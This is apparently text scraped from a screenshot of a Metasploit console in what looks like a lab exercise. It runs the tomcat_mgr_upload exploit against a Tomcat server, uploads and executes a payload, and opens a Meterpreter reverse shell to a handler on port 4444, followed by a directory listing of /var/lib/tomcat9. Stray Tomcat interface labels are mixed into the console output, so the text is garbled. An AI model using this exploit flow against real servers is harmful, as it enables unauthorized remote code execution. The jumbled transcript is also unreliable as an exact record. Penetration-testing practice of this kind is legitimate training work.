 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
None specified
[*] Started reverse TCP handler on 10.10.14.119:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ynt8VRv22pj9r...
[*] Executing ynt8VRv22pj9r...
None specified
Tomcat Host Manager Application
[*] Undeploying ynt8VRv22pj9r ...
[*] Sending stage (58060 bytes) to 10.129.182.186
[*] Meterpreter session 1 opened (10.10.14.119:4444 → 10.129.182.186:50474) at 2021-07-13 05:50:51 -0400
meterpreter > ls
None specified
Tomcat Manager Application
Listing: /var/lib/tomcat9
Mode Size Type Last modified Name
Deploy
40554/r-xr-xr-- 4096 dir 2021-05-07 05:26:42 -0400 conf
40554/r-xr-xr-- 4096 dir 2020-10-20 08:27:39 -0400 lib
40776/rwxrwxrw- 4096 dir 2021-07-13 05:50:49 -0400 logs
Context Path:
40554/r-xr-xr-- 4096 dir 2021-07-12 19:42:08 -0400 policy
40776/rwxrwxrw- 4096 dir 2021-07-13 05:50:49 -0400 webapps
(for parallel deployment):
40776/rwxrwxrw- 4096 dir 2021-05-05 06:39:34 -0400 work